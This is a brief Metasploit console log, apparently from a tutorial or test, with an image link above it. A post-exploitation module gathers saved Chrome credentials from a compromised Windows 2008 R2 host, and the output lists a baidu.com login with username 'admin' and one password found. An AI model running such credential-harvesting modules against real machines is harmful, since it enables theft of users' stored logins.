 msf5 post(windows/gather/collect) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Chrome Login
============
Url                     Username
---                     --------
https://pan.baidu.com/  admin
[+] Found 1 Chrome saved passwords.
[*] Post module execution completed
msf5 post(windows/gather/collect) > _